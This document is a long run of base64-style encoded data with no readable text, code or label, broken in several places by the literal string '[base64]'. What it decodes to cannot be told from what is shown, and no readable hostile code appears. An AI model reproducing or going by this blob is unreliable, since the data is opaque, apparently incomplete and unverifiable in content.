tmVowl+sBdnBpoolWgZfFEbhnqfulNpAFST37r2cWPdU7lYc8fF3ou/lvbtjgIeeOFTBoIFGvwkaOuMjPjIHYua1RGz6P8DqzirHX+sXapTBPe9zGdAAChABqvezxDQCsIJMbajBociMGy2rRCoHaV6Ya0hBZyPDP2C9ayDDDGi9rxMKJJq22FPri5s2tUYi2nOKj04HdLDCZTHZZim53nWPAviDlpa7KUoPHnAPjWGP4bWbI2h5K0rPlJ/PWtpAlZXyCR/DPuRPSS3Dpsr7eBsXaY3l5RoqFEwDnd7/O+aueQv3KQIF4SRggyb86baZwgGoolaalxlIXHjXNwu5UOrumaN6EH9XQXTt2Hd5gxZCAe8z8Y5pVHiNFzkmAKKn9UQk315OaFGRqvENL+idqhcb5hfX/JIQUeNUQiV8X6yKemj8wz0LNhtDh0Pe1R8w6yMAwCM8hxvNHwC0EfpqLYtPhBhIAdbrKLCpb69n/dcDxD+BAwkWHOiKCrN/IZi5YqiQYIh/zCQyo1JRIJWBLgx2HHgMZEFTm8wc+2fKjBlTApkw8bfppD8mJv8xUWATp4Ka/zaBdKQAioKbdf4tU7CsqByQx5Y1RSqwExOnA/GAlNNU4LKex2z8O7YJ/9u0TZvqYDMIpeQ/PNP+QflUp5NJVkTb/jtg9u7AvAXz2sFmRuCxT3dXfh1o5wDif4jBeAX8L4GdxYvt2FkKI7LAzJpgVJ7kMfBSH5ALJtCsDDWMpaBRo/4nzgZIZeJatxbtA/dAcc7+Odst7jXogl2GXDDYpEsl4QOR/JszxXmSf2WSUEchPYmB5QNVvfpH6p+g7QUB5BAoqPzAAAD+BRAoZbxBZDPi17d/vz7FhBld/XOYEECLLAohIYxCeMi+1Qryx6t/zFDgJYKYaOcfRwJr8J+bNGQiQ56ssukogY6SCiilQDIKK+HiOkYObMz6Z0VToABpk2mw6QkPFwmqI/8tsOwyqw6TTDnGFAv/wetIgfby6ABNVvKqk8WaDMyUTxCTLLG8QALjAIHsMC2yyC7T7MsvIftyki0nWZPNz0o6BoZ/[base64]/y/ru0uQxr2zAEjFNPrLBkSwr6wqkF0krs7IxB8oMsgQSSPOYSaDwAQoYTk55Kygkm9NQOk2DWRnVQvKoT9huns1QQ6XVzTfeegNOOEmNM44g5R6t9FLn/jFkjqij+8eAJGgYD5V/SC1kIDTGo3UgVQUxTyAAcCVIil3QRuYftcUw6G1ZfZ2b7o6QBRZYKoAdliL/BiJwIQAJZIghjuL7eSmaCmqJcZ26pQmnc7e6uQ6bjAoKqsQFMsWpp0Cr6ph9lulkSJMccREkU/BYkV9HtoLqRSgmSesfif8SCCa7kgTtgK4+OgYPyQiyw5Enuw2e+G651GtjMUHCrMwwv4zs/zPQEvemNENPQ23Gm/lszU/ZAvXBhvJ/[base64]/mrAcDFhCIIZwWhn+kR3pLAcTX/8YCHjsYzby/MM8cmsbAweiNgdyciDweVsESTk3V2CQGA7JGwcJRKy+NSSD0CpctOQoEAbJxB8yeVPjWoI7ktREQwKpA0k20YltCUUqLHmKDcZSLam8Sziga1G8NsEEF/0QCp0YSzH5NS0bGJEvNjDDJHQkELNEyZy6E84BSNeJODFPeFdqCx7MEDwv3egThxlemTxmkDCR7J12mJNAE7AVHmTvTnRCDfnK5wWcge8fkyjfoGZTu/KBQRPaI4gfebOb+jjqAkOA1AVGWokuuE8ghfSIJTCFyOkkAaZE+AeoaKAdj0iAbjkAwNgEkgMEXrIjYnibJ/9BH4+M8h9CdWD/[base64]/HtIv/QG+AWksH9aNVXvWSJdnXy1e7icCcbOleHanIunVSxLThEiuM8xyuk+NWvvDsSEwnS17skDD/CO+xgJXMliyG2IF/qUmai/6dfLxnYSx9z4z+8MFnIEqROdbpTBGnjET/OLaSQGm1BmNaR5iBStTKF6UwFQoTZdqQXoBGPTjuyHp4W0MWzEsguzjZjgSAVqZpM7o7ts0EO9ieqeBPQfyAC3Ykoa6vZ/WpN/NHdExbkJh1xXJRFlN4YxlCZWQHvfX4Y3+WwJUka6+tfx0xKACvJv3oBI5kci+CPlelMyiiTF0QmpzrTiaASzuyCO8uzQGk0glQApEBAOkhCXiAM8CMIElz6j9XSTzhlQAEjSRwFAvxDCaYiCHtUpZ6d+rRVZqMVrkA5EACoLW08VrWvpApLvLVSICGYoH/0U2uCMAMUc9vyQNQKTP8JbUi8HLqJUcC11vNimV68rlt7t8MW+g7Wvs/my17tI8//+heMiI3nmRIMMgW/[base64]/iOrimDRPjXsaAAdYclZUV+BAMC4IMsQHADqeed0UskFoCdkgfENWrYnVkVxz4B8F+Afc5U73f4D/ogB4H4jc5T52v/8d8IF/4GhtDkjj1GIg+FapacNgWn+rlqWWCHhBOkWE61C6IAQYYKfPhvHw2BZXP+2I2DoCgEfYQjgB0Lrg7+PKhqiS5QTZm3Q32J8AJVkgdOcAB/C+e7yDAu4GAX6uBZL3vrMe+clX/sypMISaX4BZ/9iwvgVpHKFXAtFB/4cQFD2QgJehtZgXiCQFMgenC4QADjD1xVnlU0EUMOK7/bxH3LPTrw+kBx2B+ugH8ohSL385uGEgys4jmKFvKkJvXmkiCmL4CAL4BGL4eI/35i7ufg8ALxADM5CphiACpO/mImD6Eu8fkAZpKqESuC/oLkAIVNDf/wyi0QiiAdDvPHJAVTxPPTDp/TBp01iltzauINaAAO6AIL5AAojwCz4AE1ChEf7BBECDDQpCCh4hqTRwAF2BG1xBWITlH4Sl7SJCI5iBqoAlhJwrBDiAGYKvIOAO+HDvAefu7YhvAqlQDucQA/XABXZuCPQgD5tPBKSPIBwlAjRMIBDvAiJBIBDhEIHuHxKN+xKtIGqBABAP0gii4JTg0sjAAWywIMxj4kxtPajubMYGEAqiCEfgHyTAFCVACbPGIwiAFv7gHzDRtugwhPqjgiiCGCaCb4jlQHRRuvwDWgQChM4wBFxAq44x99DQDe/O7ZSRDp8RGv+OGfJQuvSACv/0sA/[base64]//+gWvwZ6ZwaiC+YAQagRWbUCTJjiMpQpW4koIkwsiqKhgHItdyjSTvDiJA4SOzki3bctVszg+jTxunD/q+8VE8AhGNYwUbLwzQkR13kvv/DALx0AANxgCA7HHiAuD0Si88XAWT6i9s6o9VHAAQTECSUOAE1MDgCuEfuQYFJKAUqRITmFAgTOAnheMJ/4ET7s8ts0rIKAgjGYJZSgA/FIL4WhM3c7NXbvMke3MIfLMjALHmOlAgAtEbA3HQRhDxZEAvEc04zlEF9XIgoK4wjwCAOGEpfcoW/u8xi9LTcrBtymYUBaIQDAAgbUo7iKAQyqAQCFIgqvIfUGE0B8IDXsADns4jWFM3W44299M//xM0YsBwQrAao89RrrHm9BAEi4MDi0OQiJMgzuARB0IIGg8TVDAMLhQNagENzmAMjsAB1K89hpI8UG87aOX9Sk0q/29ADVKMPJ2SPEHAPU8RFZeQIOxTVISwIJ6QDOgRQH8USINU1YhPIaYPIlCSCmquIPKQJYtjJQ1NIPqTQqNz+1hwBQngDAjzCGjB6gKAS2lBRHmht8JzOz6xxaRAHqVSOAygENRT/BwOCQuiPj3gDrhgILAggGjBR4WUT/vUTx9ID3ozUKmRIK7xGv+BJf8wUS+g+ghCEhGvFmpBBTuiFsbgDED0H46gVbj0gADAU7cD1MoGNLjGRQfCANTAAGzqBDDzH0GgDNS0KrGSPgUiRyugAgZiDVLzT0kJGnbVV0UyUA0iWDui5oq13ljSOCAULwtCBkBDUwkCDby088w0Vf/ijzwAwQAkoFT/IQNOVSCewFTLUz1BgGsEQgKssiBylAtutSBaQTdts268QRV+lV6BNFDv9SQ9YueKkwMjQA8iAPpaUiZ7BYAG4kP3lGzMFPVo0DEvDj10SvXEo/7U5mrUIAMsVjM7olyp5gTGVU3/wRRntSMqIP9wlQ1ogQ3YwGuAdC3r1WX5VCF2Ll8LYl+tUfqU1CAY9QIA9n2S5h8QIVIF4jQl9B/Q4Ag21H+29IDaA+NCNetQVAch82zQwEUzgFsz1mIN4uDUU6Y2dgTmk1Y7Ak/ZVSBe0Uf182XTVm1xc+cOFUGLZedE4ALkdjg3bMMA1iWxD/tw7h8klEP//4EWsvRo//YfxoAWnjW3PlUHz2P+aJBpPSLFNFNyrdZq/yFjBwIgZ+oETqAQQEBGzRUJE1Ig7rMgKgBP23UN3HVtV5d1s1Ib/0EE9vUf9CB2E09J73ZnjROQ9JZScE4edUFCifYf7gASORREMTXqsi5UJfaAfErUtC4cuDUcMiB6LVcgKtdUTyBV2/QEJAAEBgI+b9RO7/Qf2BULUKUVaKEVBqh129d9NVAEYrY3o4/QYHduR1AE/LVJi3Nnj8Mlhc44JHRPhfYfHOBwyeYIWFPrjpJxx6b+Ok4gsvYfqvd6w+Fy90d7O3ZVzdUgEvI+dXR8bbUHsCANBKIHVPcf/1D4fVeYhQMvX7XxXmGXdotVBHfOX/kX5/CWwxJBOX5SeP+BQ8/[base64]/v3H/aWIMA2OQVCiLdUUwFZU9/vCNwjYUU0gRx2p5x4VAgiHEileh+ZINgUi6XyY2eVdP8NApRL2ZqvGYJKIBcnghhkdxvBkHY1Iknn+HVndyDsWJYjgJZJ6zQFYmXLtlWQdyDUbzIBWUQNSGLF4/8QYIolGQj6WSCi92IHojz/gQi89z3vIw06WSCwYIQbWoWjNxmqGZsrupShAQcGkBj60AADlaO9uXaxkThXeY5zmN/gh3e7z2AvVSBAdCm1DkTfz3FXrGwgtiDUoB6gmFSWIxyq16b+kVfWlZNLOJTHeCEHAgIsWqkt+nVDCAxjtgs1Yl+dzw93zoYJgjjxeJa14B8uAYgzlSB02QGOIAffT3jdY2VXTBA4L9SGuSOA4B/6J66BoBrg+okp+YL/QUYz+R//bNQ+8LQHSJYgaEFHI3mpDxubiYEZtjkXFSJ2W/Zmy7k4X/mO0XkgvBrnYrJgBeJD2wN5C1Y81E9TAcg9ZJpxPU0KQImuPWKnA3og8jogQ4ULNrmh0yANBFsgFvof2OB0YRuxf5uFFXsL9UCxRWCbB0IPXGGGizN/YVd/ORBRb/kSBk1pfDis6fGXf9mPC9gBsvQGAdmn1M9xOwJ7B4Kus2E7LljpBqIPqlJ0O0JHPfmTFzoNApsgeuALeiEKyhu4+/t9N/qbiztfT1IbVflmzTkbjyarCeIS4CcRutogBtggPrQwOc7ixIN5N01t4uEf4JquV3s7ANqmCq4jPsAE/0hAVl/[base64]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[base64]/wAfrYIOuuAPnoA836IrrIP8AFyUML/gPntiJ51AJ57ADwvCDlUATyINXzaAA+dOC8JZ9XrZ1JUF+5ncQ41d+bcd26AcR4wB+Xkh3dHdhmnIgaOgYsCV/J1EhG+cuJiSHPIZ4trAhMKEVA3FrRFCAJqIREpBMKYKAA5Ew1dVDOEJdIWGID0gRIuEQsjMXiPgPsmNzAPWIp2d1kiiRUneFVQeJCJYByXiRF9kSXqAPgSCEIYkBFuAnlcAP54CSKMmLKSkAcFVGwmABKgiTe3RGmhIBo/iDGECM8zCLFiAC64CLO7eRm2hYdIYECoBmYmeRcBM8j6KNa9d2UAl3W5iFD/GU//CUT1kO37eV3JBOXun/cHclHSJAQQ8hLqM2IRdXHYPHU9qxjg/xHW/JIURVayJRCCe3axIgeQOhIivHIgvIQ2xyTVJWAWgAMRUwZRMIgYoYHBI5lI9JUpsYexw5mZtYdh0FWGU0PSJwmSvhdJIok9qQGKIpgyfDCCDJB0KoD0CImrzneoy4AyJGUhYAfKm5A/pghKmpD/qQmqnJCJTJEmElAqiycyVRkZOphde4jQpXfnGHldUYjc6JfsbQnGLIDWDZWGcVf7PFCEHRd2lpUyQxLzxFISQhlwfRSysRjyEhFk71BQWjEZiAgB7wBkfWgLmBO9IUEg4hF4v3EGnAF7IBF4zZkIZRkRoImWVU/3RQIJqPWJwqAXwgGQgeKaEgqSmbeA/aoA074AUxKA0aKg2laWCJoQ8jOaIv6IkD4ZG7uIugSIwv4ZgDND3l2BJRF37aGH5v93bhZ5VcmJVRiZXc4HZcaQx1V6TrBzxk6Z3i8g/[base64]/uGSlGpcSrSYSdFkSQcUlDxFlA0hMB/EFjfAFB2MCJiAEZrEaLWcb+mFdR1Qn2xUbDuGfUjYQtUEnceEfEbmM6sYjHjgSEaBIeySZoTp2fhKL2kCTwqCh/[base64]/mg0aYP9xdp35ENpQCQpwDYcKiaF1dQfBofTqJ6KZGJWAhO/EBy+4A7WoD/8gAK74D3l7iyx4qA3qBeugDSLAB/a6AxQ0DxGwDqspAK+4DsAHsYJKQYwKVqLZjAIUVmD7tdewDAWLmTDBsR9bquDHds0Jnc1Jjf9QlSLRjWEoEke6SqaEHbe1q5jTljkLXDzmagdRFwORnsI7lydBA1wxIiGxrKjQCH3plwXRGlOFJwxzVW2yEGf6prYRZScnZQQqJ9pVEd4bE197Ml/7TpqrfTMor4M7dJprvl+7UeeLfVumKfBbv4PLudKgrs2wvvULQeuLuSQBtrFYvgfBqL/I/wfoC5MPEYsFy4J3xKhqxKjBSJIRIAACQFgWcJvzwHsyaAG/+LDr8A8kib6Yy1Ehhb7sa74c40XJNxCMSr7/EMAscboaa7Kw66OuOw5XiaMh8ZTfF4aOhRIzZhkOEjmR4ySmlnGDd0sfB6yVswsAsAtlUg3vYBXDyxIG4DnIWiYS8J4Z8awrwnLTGr0vZ0QhEa6dNxA10gswQZACGh+IKL78ZaPQIq8K/L4fWrZxuzEz3BIN6sd/qrlwu8Iv/KF+pa592qDjJsPBk2dgS69sJKgPsa/8yor0KsPCULcjrKjQUrdw28gR/LcnM6nIApMYgIQRcA4CsASVMA/zcA72iv8Bi2yBgZwymuupogy/tlwS2lCqptvDPdqFGhudqvqcqGudIgGWLbsSl5EZuMurt7RxvoqO80JCUowSWBwS4gEiSDUQQLtrA5E6AoEaacFy9oESmgdsoCcnWMvOLZGt1SQTfnzImAvAODfDAZXHhiyvFih1J/Gh6As8/Zx1L5ypqPK1CT24HJXP+/wPPSihifsQlRCivIOE8pqLvjgQMZnAARzQerwOpcmoFsCoH5q4+7qvqxmDAuCRmyq/9jvQ7PtXmEy+TYPJH1XHPuxX0jgSo/rLaweyWaiN48cNW+mF5VB33oik2mmWJiF/HpRT4KFbB4Gl/MezKeENwvpLA4H/XDdAGgJTQ8uKQxAxxi2CEt+FxsaGzh0xEAUpbK0gEq3QA3Ld1mqcmKvBVSkh0KNF0Hl8x3GrwuwLaW3WyAsUyHf8Ufastor9EJup0IQ8moL9vqBsAfOwDpUgmoygDc0XAZsNlPVKr5/8tzD4wkjoRKDMMcGIv4R8x8IAjDLoJ3wQyxYQCGWpfTCNSVAkw8tDkgvKVy/MEtooDBow3MHco+b3hVt4w80ZEs3JnK7ajR17EOqnfq7ADS1LMiIhChwkCrAkpYB3eFNN1UqBeE4cxUJ1xQ8RGg9hVP+AVDA0EF76EKVDOiNRedwlI1qlkMJETRGRBnJsErrwEHDd1rHB/5AQcQcK2IghUdKkOZMQHNmZbEeHTcq8PBLuW785rdu3HKIGXdEZiQQkPFYEHTzoS5KN/BBHOJI9OQ91GwH6IADzEFAXLZqxGAGXe9EyjLmHnBgivNvIU5qV0Jv/MIu++LD7ytF+jDz9i3r3rMdfi4k0IK+b+qf+XLrSbX42bI0du4XM6bE/TNQaIIaNpX5fCRHMnEEQcQ/d3SRUikvTDMUg1Fsj9Jb/1y++VIdc7UK3JhI39If8uHIpgQWGCBF14uffuq1wgaatwBn/[base64]/AQikAGEMEGcHoSC1Oj5/6/hkzSHX7py77smP6/Li+4jTypITqae2zAKcExsY7i7gvbmhvuTLAMymG+JL3buV1eJG4BLO2hRxiDRxji2iCoFE2S+tqJ1E7/4w3d4yTZ8l6/7KM4wipIm7LYpAKrD7Kuxx2O4onR8rPuvhVedExQlmwPPKXpEuNQ3O8ufnEXzD2scD4q+Dsqq+KXhbQLEfnOEjYbzeJpEm0wEHVIl1q6IeEgHi0kj57zD/Q4EBpx6ARBEKsTXSKBEQL6DxkvEv+d6BHY1ibx6AWpOnmtOy697Gvv0Zwe84f6EMzu9dIOEcxOvyYswCXu+7Xfz7Muw5zeyEmgADQQojB/+5petp2+7BHAB15fCZctDZbtodZ/ufYqwqN4k+JPtwlMwv677DvAB5Esgzte2ZOq/pXNfCGKuJ3d6btd++cPv27//ADxT5oFbdqk0VhG/0Pbv38LGT6EGFGiRA3CKl60OFHjuH8aHnIsp8FYx3/juP0L+XAkt5UjVbp6CFPjTIhOIh6ZueuIzl0SAcx8Z83bP2/WHr6rVg8Iw2YMMxjIoOYfCgOFykCU8K9RRCEMX7wQ4kEIWJoVGNJiWAHLPwJdH2Ix+y9uxB40H6JlWNfuPw97/Q7UZkFa4IeACUpjOJggwcIOC1sQKJhhwcQNZwJGbNCxRMALIR+WbHng4IH/RCxTEKHgaIILDVqGDJFwYAuMGcYOHXqy43kW5v37/Xt14MECCSOO/Noh5NKW/0F+fTuy4cnPhcV2nrj1wAgKmIjAjr2w34mSxl08L6ykRv8N5ztylDjufLnz7TVwM2lSQzmV/1j6d+U/jUSwxx6aRDnDJo2OCIBBBgMgjyEGIBrqH6EiqgaIpiQy4B8aHkIBhIe+kAATVEzgSqwXGLrjoRZXhGiNf2iBa622UISLrn9qfCgNv9iIkMV/7oAxyIhce64h5B5yjDAmBTsuMCln20wx5JZUEjspBQvNyoaIW+02xzKjbqA5mIBBmsGq/FI34hqCcrokEUOMy+oiCi821+KEc0zisMtMyupe4/NO4xYbrrg6DcMMhmXm2E48JicKzCJLS5KkI/UgUo8ji86D7z0j+TMmJJFSgui/k1aV6R9XRHgIVppsOoMhBSFiEKL/BgPg6SEIIeqJoSgiutAohqp5B4h66pnoKYaIKAQEFEYc4Yut/hHChLD+eaGvryAq8q5/1sACDRgxuYMAs7BII6611Kqgh7mM3DGiFiN64Q4h7qUXos88k3JJw1bjksrxkjtMzH8xW2wy1ppEtOHJmIMOMLukAUKBDP50Usw59RxYUtwsJg1R5P6lOKLmFC6OSYuT1O645xgeqEuJ/dXssAwUAMJK2ygl2QL11PMIo4vMoyhUmjziyKP4OirHmP2kjtojAY3hptV+GaoVwUsSlGgnnMQOAMKdNJLin6sgesebeNz2pu1q5qZJKoamfUiCrTD5gCEUH+qLoX1X5Dei/zdMwIQhLNaqN8ccfcRC3od6YLwVGTXCK680ckzL3nxX3Hcst8h7cyIo9Tx0y9I3kw3QhP3UTbQ/vWSd5NolWkwEKBSgQbGCIuZ4MSwpZSz2I1XekjrOVBd+oeHHc2j1n4XXKHkaFIBC1uyWl/QfYSRx+nvvM/Xe6Iwufai9j9R3j6H23yvapJBKtXql/raOKEEnaA37n13JBtZEovGPDWkEWf9YSrMMsMBCSOQL/xjBPzChLQ+8AVvcwlaLXnQHC/[base64]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